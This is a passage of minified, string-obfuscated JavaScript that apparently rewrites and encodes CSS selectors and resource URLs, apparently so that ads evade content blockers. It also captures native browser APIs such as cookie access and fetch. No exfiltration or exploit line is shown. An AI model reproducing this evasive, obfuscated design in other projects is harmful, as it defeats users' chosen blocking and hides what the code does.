e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?h:m;let u=l[e(2359)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(4047),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2954)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t,f=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(1118),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3886)](";")&&!f[e(3886)](";")&&(f+=";"),f},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2746),context:e(1118)});return t[e(3886)](";")&&!n[e(3886)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(685),direction:e(1650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2746),context:r(685)});function v(t,e,n){const o=r,i=s.z1[o(3350)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,f,h;if(e(1650)===t[e(1991)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1956)],isPageLevel:l}=t;u=n=>t[e(1219)]&&!t[e(1219)](n)?n:(0,s.md)(n[e(3564)]("\\")[e(3002)](""),o),d=function(s){const a=e;let u=arguments[a(3350)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2909)];return s[a(1716)]("{{")&&s[a(3886)]("}}")?s:s[a(1716)](".")&&!s[a(1716)]("./")&&!s[a(1716)](a(1391))||s[a(1716)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1219)],attributeFilter:t[a(1915)]}):t[a(3105)]&&!t[a(3105)](s)?s:(l&&u===i.MN[a(1663)]&&(u=i.MN[a(2687)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2821)]:s,kind:u,key:o,endpoint:c}))},f=n=>t[e(1915)]&&!t[e(1915)](n)?n:e(2449)[e(2443)]((0,s.md)(n[e(1806)](5),o)[e(941)]()),h=n=>t[e(3791)]&&t[e(3791)](n)?e(1157)+(0,s.md)(n[e(941)](),o):n}else e(2746)===t[e(1991)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3147)]:t,f=t=>(0,s._)(t[e(1806)](5))?e(2449)+(0,s.ks)(t[e(1806)](5)[e(941)]()):t,h=t=>t[e(1716)](e(1157))&&(0,s._)(t[e(1806)](3))?(0,s.ks)(t[e(1806)](3)):t):e(1579)===t[e(1991)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2361)])[r(2821)]}catch(t){return n}},f=t=>t,h=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2976)](n);const y=m[r(3350)]>=3&&r(4017)===m[m[r(3350)]-3][r(1632)];if(r(3668)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(1264)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&n[r(1632)][r(1632)][r(1716)](r(2449)))n[r(1632)][r(1632)]=f(n[r(1632)][r(1632)]);else if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||"id"!==n[r(1632)][r(1632)]&&r(1268)!==n[r(1632)][r(1632)]&&r(3168)!==n[r(1632)][r(1632)]||r(3960)!==(null===(o=n[r(685)])||void 0===o?void 0:o[r(1203)]))if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||r(1481)!==n[r(1632)][r(1632)]&&r(2536)!==n[r(1632)][r(1632)]||r(3960)!==(null===(a=n[r(685)])||void 0===a?void 0:a[r(1203)]))if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(755)===n[r(1632)][r(1632)]&&r(3960)===(null===(l=n[r(685)])||void 0===l?void 0:l[r(1203)])&&(n[r(685)][r(685)][r(500)](r(1481))||n[r(685)][r(685)][r(500)](r(2536)))){if(r(1650)===t[r(1991)]){const t=(0,c.e)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=n[r(685)][r(685)]+", "+t)}else if(r(2746)===t[r(1991)]){const t=(0,c.H)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=t)}}else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(412)===n[r(1632)][r(1632)]&&r(3960)===(null===(p=n[r(685)])||void 0===p?void 0:p[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&"id"===n[r(1632)][r(1632)]&&r(1251)===(null===(g=n[r(685)])||void 0===g?void 0:g[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(1632)]=v(n[r(2565)],n[r(685)][r(1632)],u):n[r(685)][r(1632)]=u(n[r(685)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3863)===n[r(1632)][r(1632)]&&r(1251)===(null===(w=n[r(685)])||void 0===w?void 0:w[r(1203)]))t[r(1991)],n[r(1632)][r(1632)]=u(n[r(1632)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3266)===n[r(1632)][r(1632)]&&r(3960)===(null===(b=n[r(685)])||void 0===b?void 0:b[r(1203)])){const e=n[r(685)][r(685)];if(r(1650)===t[r(1991)])if("="!==n[r(2565)]&&null!==n[r(2565)]||!e[r(500)](" "))n[r(685)][r(685)]=v(n[r(2565)],e,u);else{const o=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0));n[r(685)][r(685)]=o[r(3042)]((e=>{const n=r,o=e[n(3564)]("\\")[n(3002)]("");return t[n(1219)]&&!t[n(1219)](o)?e:(0,s.md)(o,t[n(548)])}))[r(3002)](" ")}else e[r(500)](" ")?n[r(685)][r(685)]=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0))[r(3042)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3002)](" "):n[r(685)][r(685)]=u(e)}else if(y&&r(3960)===n[r(1203)])n[r(685)]=d(n[r(685)],i.MN[r(1663)]);else if(r(2909)===n[r(1203)])n[r(685)]=d(n[r(685)],y?i.MN[r(1663)]:i.MN[r(2909)]);else if(r(964)===n[r(1203)])n[r(2497)][r(2384)][r(456)]((e=>{const n=r;n(2250)===e[n(1203)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3569)](e[n(685)])&&(e[n(685)]=x({...t,stylesheet:e[n(685)],context:n(943)}))}));else if(r(2250)===n[r(1203)]&&n[r(685)][r(3615)]()[r(1716)](r(2077))&&n[r(685)][r(3615)]()[r(3886)](")")){const t=n[r(685)][r(3615)]()[r(1806)](4,-1)[r(3615)](),e=t[r(1525)](/^'(.*)'$/),o=t[r(1525)](/^"(.*)"$/);let s="";s=e?"'"[r(2443)](d(e[1],i.MN[r(2909)]),"'"):o?'"'[r(2443)](d(o[1],i.MN[r(2909)]),'"'):d(t,i.MN[r(2909)]),n[r(685)]=n[r(685)][r(3329)](t,s)}else r(3194)===n[r(1203)]&&(n[r(1632)]=h(n[r(1632)]));else r(1650)===t[r(1991)]?n[r(685)][r(685)]=r(1989)+n[r(685)][r(685)]:n[r(685)][r(685)]=n[r(685)][r(685)][r(1716)](r(1989))?n[r(685)][r(685)][r(1806)](3):n[r(685)][r(685)];else r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)])},leave(t){m[e(688)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>h});var o=n(6411),i=n(3772),s=n(6621);const a=r(2446)==typeof window,c=r(982),l=r(344),u=l,d=new Map,f=new Map;function h(t,e){let n=arguments[r(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2359)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const h=(2===u?l:c)+o.A[n(2073)](t,e);return a||(d[n(2954)](t,h),f[n(2954)](h,t)),h}function g(t){const e=r;if(!t)throw new Error(e(4069));const n=b(t);if(!a){const n=f[e(2359)](t);if(n)return n}const i=t[e(1806)](2===n?l[e(3350)]:c[e(3350)]),s=o.A[e(521)](i);return a||(f[e(2954)](t,s),d[e(2954)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3715));if(t[e(1716)](c))return 1;if(t[e(1716)](l)){if(t[e(3350)]<l[e(3350)]+4)throw new Error(e(1802)[e(2443)](t));const n=t[e(1806)](l[e(3350)],l[e(3350)]+4);if((0,i.i7)(n))return 2;throw new Error(e(757)[e(2443)](t))}throw new Error(e(3732)[e(2443)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>h,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),f=n(3268);const h=r(3738),m=r(1621),p=r(1566),g=r(2320),w=r(881),b=r(1656),y=[h,m,p,g,w,b],v=(0,f.t)(a.A[r(3382)]);let x=function(t){const e=r;return t[e(2909)]=e(1637),t[e(3410)]=e(1824),t[e(1663)]=e(1755),t[e(1198)]=e(1666),t[e(747)]="m",t[e(2687)]="n",t}({});function A(t){const e=r;return Array[e(3096)](t[e(3852)][e(1717)]())[e(3051)]((t=>e(1107)!=t))[e(3350)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3350)];r++)n=n>>>8^k[255&(n^t[e(464)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3564)](".")[n(3051)]((t=>""!==t))[n(573)]()[n(3042)]((t=>_(t+e)%1e3))[n(3002)]("/")}const E=r(3874),M=r(2191),S=r(2187);function N(t){const e=r;return e(3093)===t[e(3382)]||e(1109)===t[e(3382)]}function U(t){const e=r;return e(2065)===t[e(3382)]}function T(t){const e=r,{url:n,kind:o=x[e(2909)],baseUrl:s,key:a=null,protectUrlContext:f}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1183)==typeof n&&n[e(500)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3569)](n))return n;let k=j(n,s);if(e(3674)!==k[e(411)]&&e(3181)!==k[e(411)])return k[e(2821)];if(e(1167)===k[e(3314)])return k[e(2821)];if(e(2331)===k[e(3314)])return k[e(2821)];if(/^\/_game-files(?:\/|$)/[e(3569)](k[e(814)])&&(e(446)===k[e(3314)]||k[e(3314)][e(3886)](e(3812))||e(1514)===k[e(3314)]||k[e(3314)][e(3886)](e(1100))))return k[e(2821)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2821)]}let U=(0,u.Vq)(y);var C,H;(-1!==U||(0,u.az)(t[e(1009)],y))&&(U=null!==(C=null===(H=t[e(2810)])||void 0===H?void 0:H[e(1515)])&&void 0!==C?C:_(t[e(1009)][e(605)]+k[e(2083)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(2354)===k[e(814)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(537)===k[e(814)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(4025)===k[e(814)]&&(k=new URL(V)),o===x[e(3410)]&&k[e(2821)][e(1716)](e(3251))&&(k[e(411)]=e(3181));const F=o[e(3048)](0);[e(3408),e(681),e(3154),I,O,V][e(2074)]((t=>t===k[e(2821)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2394)];R[e(1716)]("?")&&(R=R[e(396)](1)),R&&(k[e(2394)]=encodeURIComponent(R)+"="+M),N(f)&&(t[e(2810)]={...t[e(2810)],configIndex:f[e(3136)]}),t[e(2810)]&&k[e(3852)][e(2954)](S,JSON[e(3540)](t[e(2810)]));const q=k[e(897)];let D;if(k[e(897)]="","v7"===f[e(3382)]||"v8"===f[e(3382)]){let t,n;void 0===f[e(3178)]&&f[e(2204)]?(k[e(3852)][e(2954)](E,e(2686)),n=Math[e(1546)](d.xm[e(3350)]*Math[e(1382)]())[e(3242)](),t=""[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()))):(n=(0,d.Y_)(f[e(3178)])[e(3242)](),t=z(k[e(3314)],f[e(605)]));const r=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());if("v7"===f[e(3382)])D=[y,h,f[e(605)],n,t,F,r];else{if("v8"!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));D=[y,m,f[e(605)],n,t,F,r]}}else if("v9"===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,p,f[e(605)],t,F,n]}else if(e(3093)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,g,f[e(605)],t,F,n]}else if(e(1109)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,w,f[e(605)],t,F,n]}else{if(e(2065)!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));{const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,b,f[e(605)],t,F,n]}}return""[e(2443)](D[e(3002)]("/"))[e(2443)](function(t,n){const r=e;return function(t){const e=a2f;return e(354)===t[e(814)]||e(3551)===t[e(814)]||e(1339)===t[e(814)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3569)](t[e(2821)])||!(e(3079)!==t[e(3314)]&&e(3215)!==t[e(3314)]&&e(3229)!==t[e(3314)]&&e(1793)!==t[e(3314)]&&e(3180)!==t[e(3314)]||!t[e(814)][e(1716)](e(2223))&&!t[e(814)][e(1716)](e(310)))||e(2968)===n&&e(3250)===t[e(3314)]&&e(972)===t[e(814)]||e(1961)===t[e(3314)]&&e(3865)===t[e(814)]||e(3771)===t[e(3314)]&&e(2853)===t[e(814)]||e(1980)===t[e(3314)]&&e(3761)===t[e(814)]}(t)?r(477)[r(2443)](l.A[r(545)]()):function(t){const e=r;return e(537)===t[e(814)]||t[e(814)][e(1716)](e(3173))}(t)?r(760)[r(2443)](Math[r(3794)](v)):""}(k,e(3178)in f?f[e(3178)]:void 0))+q}function C(t){const e=r;return x[e(2909)][e(500)](t)?x[e(2909)]:x[e(3410)][e(500)](t)?x[e(3410)]:x[e(1663)][e(500)](t)?x[e(1663)]:x[e(1198)][e(500)](t)?x[e(1198)]:x[e(747)][e(500)](t)?x[e(747)]:x[e(2687)][e(500)](t)?x[e(2687)]:null}function W(t){const e=r;if(!t)throw new Error(e(3815));const n=(t=j(t))[e(814)][e(3564)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v7",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===m){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v8",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===p){if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3350)]-2])}else if(i===g){var l;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],s={version:e(3093),originalHostname:n[2],configIndex:0},null!==(l=r[e(2810)])&&void 0!==l&&l[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else if(i===w){var u;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:e(1109),originalHostname:n[2],configIndex:0},null!==(u=r[e(2810)])&&void 0!==u&&u[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else{if(i!==b)throw new Error(e(2512)[e(2443)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(814)][n(3564)]("/",5),o=new URL(atob(r));if(n(3181)!==o[n(411)])return;return o[n(897)]=t[n(897)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2065),originalHostname:r[e(3314)],isMainFrame:!0},originalUrl:r[e(3147)][e(2821)],kind:x[e(3410)]};if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const i=O(n[n[e(3350)]-1]);a=i[e(3147)],c=i[e(2810)],s={version:e(2065),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3350)]-2])}}if(!o)throw new Error(e(722)[e(2443)](t));if(A(t)){t[e(3852)][e(1144)](e(1107));for(const[n,r]of Array[e(3096)](t[e(3852)][e(1744)]()))a[e(3852)][e(2954)](n,r)}const f=[];for(const[t,n]of a[e(3852)][e(1744)]())n===M?f[e(2976)](t):f[e(2976)](t+"="+n);return a[e(2394)]=f[e(3002)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2821)]+t[e(897)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(360)]((t=>o[e(814)][e(1716)]("/"[e(2443)](t,"/")))))return!1;const i=o[e(814)][e(3564)]("/"),a=i[1];if([h,m][e(500)](a)){if(i[e(3350)]<7)return!1}else if(a===p){if(i[e(3350)]<6)return!1}else if(a===g){if(i[e(3350)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3350)]<6)return!1}const c=null===(n=i[i[e(3350)]-1])||void 0===n?void 0:n[e(1806)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(2446)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1183)==typeof t&&[n(348),n(1188),n(3948),n(1178),n(484),n(2623),n(2704)][n(360)]((e=>t[n(1716)](e)))?new URL(t):n(1183)==typeof t&&H?new URL(t,e):n(1183)!=typeof t||H?j(t[n(3242)]()):t[n(1716)](n(1280))||t[n(1716)](n(3618))?new URL(t):(L(e=e||o.A[n(2359)](window)[n(947)][n(2359)][n(2258)](window[n(4060)]))&&(e=W(e)[n(3147)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(4080)](n(2479),t)}}function O(t){const e=r,n=new URL(i.A[e(521)](t)),o=e(2686)===n[e(3852)][e(2359)](E);n[e(3852)][e(1144)](E);const s=n[e(3852)][e(2359)](S);let a;if(s){try{a=JSON[e(1366)](s)}catch(t){}n[e(3852)][e(1144)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2f;let n=0;for(let r=0,o=t[e(3350)];r<o;r++)n=(n<<5)-n+t[e(464)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(7401);const i=r(2446)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2427)]||(s[t(2427)]=c(null)),s[t(2427)];{e||(e=window);const n=o.A[t(2368)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2368)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3359),r(2116)),CSSStyleDeclaration_getPropertyValue:d(t,r(3359),r(1974)),CSSStyleDeclaration_setProperty:d(t,r(3359),r(843)),CSSStyleSheet_insertRule:d(t,r(1316),r(1647)),CSSStyleSheet_replaceSync:d(t,r(1316),r(3449)),DocumentFragment_getElementById:d(t,r(3072),r(641)),DocumentFragment_querySelector:d(t,r(3072),r(3748)),DocumentFragment_querySelectorAll:d(t,r(3072),r(2119)),Document_cookie:u(t,r(1654),r(1846)),Document_createElement:d(t,r(1654),r(1480)),Document_getElementById:d(t,r(1654),r(641)),document_getElementById:d(t,r(4060),r(641)),Document_getElementsByTagName:d(t,r(1654),r(3413)),Document_querySelector:d(t,r(1654),r(3748)),Document_querySelectorAll:d(t,r(1654),r(2119)),Document_getElementsByClassName:d(t,r(1654),r(3891)),Document_write:d(t,r(1654),r(630)),Document_writeln:d(t,r(1654),r(3839)),Document_referrer:u(t,r(1654),r(3693)),Document_URL:u(t,r(1654),r(2789)),DOMParser_parseFromString:d(t,r(2672),r(884)),Element_ariaLabel:u(t,r(2165),r(2649)),Element_attributes:u(t,r(2165),r(1136)),Element_classList:u(t,r(2165),r(1124)),Element_className:u(t,r(2165),r(545)),Element_closest:d(t,r(2165),r(3773)),Element_getAttribute:d(t,r(2165),r(860)),Element_getBoundingClientRect:d(t,r(2165),r(3271)),Element_getElementsByClassName:d(t,r(2165),r(3891)),Element_hasAttribute:d(t,r(2165),r(1779)),Element_id:u(t,r(2165),"id"),Element_tagName:u(t,r(2165),r(3088)),Element_innerHTML:u(t,r(2165),r(1101)),Element_outerHTML:u(t,r(2165),r(732)),Element_insertAdjacentElement:d(t,r(2165),r(3453)),Element_insertAdjacentHTML:d(t,r(2165),r(3790)),Element_querySelector:d(t,r(2165),r(3748)),Element_querySelectorAll:d(t,r(2165),r(2119)),Element_removeAttribute:d(t,r(2165),r(3038)),Element_setAttribute:d(t,r(2165),r(1803)),Element_setAttributeNS:d(t,r(2165),r(4067)),Element_setHTMLUnsafe:d(t,r(2165),r(532)),Element_matches:d(t,r(2165),r(1472)),Event_stopPropagation:d(t,r(2749),r(393)),Event_stopImmediatePropagation:d(t,r(2749),r(3788)),EventTarget_addEventListener:d(t,r(2367),r(1988)),EventTarget_removeEventListener:d(t,r(2367),r(3460)),Function_toString:d(t,r(3371),r(3242)),History_replaceState:d(t,r(531),r(1685)),HTMLAnchorElement_attributionSrc:u(t,r(2781),r(408)),HTMLAnchorElement_href:u(t,r(2781),r(2821)),HTMLAnchorElement_protocol:u(t,r(2781),r(411)),HTMLAnchorElement_hostname:u(t,r(2781),r(3314)),HTMLAnchorElement_port:u(t,r(2781),r(1924)),HTMLAnchorElement_pathname:u(t,r(2781),r(814)),HTMLAnchorElement_hash:u(t,r(2781),r(897)),HTMLAnchorElement_host:u(t,r(2781),r(4028)),HTMLAnchorElement_origin:u(t,r(2781),r(2083)),HTMLAnchorElement_ping:u(t,r(2781),r(2416)),HTMLAnchorElement_search:u(t,r(2781),r(2394)),HTMLAnchorElement_target:u(t,r(2781),r(3169)),HTMLElement_dataset:u(t,r(3151),r(1483)),HTMLElement_innerText:u(t,r(3151),r(4027)),HTMLElement_title:u(t,r(3151),r(2767)),HTMLElement_style:u(t,r(3151),r(755)),HTMLFormElement_action:u(t,r(2436),r(3284)),HTMLFormElement_target:u(t,r(2436),r(3169)),HTMLIFrameElement_contentDocument:u(t,r(2009),r(1718)),HTMLIFrameElement_contentWindow:u(t,r(2009),r(3236)),HTMLIFrameElement_name:u(t,r(2009),r(1632)),HTMLIFrameElement_src:u(t,r(2009),r(412)),HTMLIFrameElement_srcdoc:u(t,r(2009),r(2432)),HTMLImageElement_attributionSrc:u(t,r(3090),r(408)),HTMLImageElement_src:u(t,r(3090),r(412)),HTMLImageElement_srcset:u(t,r(3090),r(1649)),HTMLLinkElement_as:u(t,r(2295),"as"),HTMLLinkElement_href:u(t,r(2295),r(2821)),HTMLLinkElement_rel:u(t,r(2295),r(2688)),HTMLScriptElement_attributionSrc:u(t,r(939),r(408)),HTMLScriptElement_src:u(t,r(939),r(412)),HTMLSourceElement_src:u(t,r(4059),r(412)),HTMLSourceElement_srcset:u(t,r(4059),r(1649)),HTMLVideoElement_src:u(t,r(3416),r(412)),HTMLVideoElement_poster:u(t,r(3416),r(3133)),HTMLMediaElement_src:u(t,r(3489),r(412)),HTMLMetaElement_content:u(t,r(3120),r(1045)),HTMLMetaElement_httpEquiv:u(t,r(3120),r(3434)),HTMLStyleElement_insertBefore:d(t,r(3155),r(962)),IntersectionObserverEntry_boundingClientRect:u(t,r(3998),r(2657)),IntersectionObserverEntry_intersectionRatio:u(t,r(3998),r(1931)),IntersectionObserverEntry_intersectionRect:u(t,r(3998),r(2042)),JSON_parse:d(t,r(2176),r(1366)),JSON_stringify:d(t,r(2176),r(3540)),MessageEvent_data:u(t,r(1292),r(656)),MessageEvent_origin:u(t,r(1292),r(2083)),MessageEvent_source:u(t,r(1292),r(738)),Navigator_sendBeacon:d(t,r(497),r(3014)),Node_appendChild:d(t,r(2273),r(2874)),Node_insertBefore:d(t,r(2273),r(962)),Node_textContent:u(t,r(2273),r(2975)),Node_baseURI:u(t,r(2273),r(2002)),PerformanceEntry_name:u(t,r(3543),r(1632)),PerformanceResourceTiming_transferSize:u(t,r(3484),r(1892)),PerformanceResourceTiming_encodedBodySize:u(t,r(3484),r(749)),Range_createContextualFragment:d(t,r(996),r(3851)),RegExp_test:d(t,r(1594),r(3569)),RegExp_exec:d(t,r(1594),r(1631)),Response_url:u(t,r(492),r(865)),SharedStorageWorklet_addModule:d(t,r(4040),r(990)),String_matchAll:d(t,r(3960),r(725)),String_replace:d(t,r(3960),r(3329)),Window_decodeURIComponent:d(t,r(600),r(386)),Window_innerWidth:u(t,r(600),r(3688)),Window_fetch:d(t,r(600),r(3778)),Window_fetchLater:d(t,r(600),r(2496)),Window_frames:u(t,r(600),r(3570)),Window_name:u(t,r(600),r(1632)),Window_open:d(t,r(600),r(535)),Window_postMessage:d(t,r(600),r(2506)),Window_requestAnimationFrame:d(t,r(600),r(1916)),Window_requestIdleCallback:d(t,r(600),r(3793)),Window_setImmediate:d(t,r(600),r(3017)),Window_setInterval:d(t,r(600),r(3182)),Window_setTimeout:d(t,r(600),r(1217)),Window_visualViewport:u(t,r(600),r(2989)),XMLHttpRequest_open:d(t,r(1058),r(535)),XMLHttpRequest_send:d(t,r(1058),r(3326)),XMLHttpRequest_responseURL:u(t,r(1058),r(1595)),XMLHttpRequest_response:u(t,r(1058),r(1573)),XMLHttpRequest_responseText:u(t,r(1058),r(2487)),XMLHttpRequest_responseType:u(t,r(1058),r(1411)),XMLHttpRequest_responseXML:u(t,r(1058),r(3522)),XMLHttpRequest_status:u(t,r(1058),r(2983)),XMLHttpRequest_statusText:u(t,r(1058),r(1110)),FontFace:i?null:t[r(2269)],FontFace_prototype:l(t,r(2269)),Worker:i?null:t[r(3952)],Worker_prototype:l(t,r(3952))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3056)]:null===(s=t[e])||void 0===s?void 0:s[o(3056)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3296)](n.g[e][s(3056)],o);{var a;const n=s(1166)===e[s(941)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3056)];return n?t[s(2818)][s(3296)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1166)===e[s(941)]()?n.g[o]:void 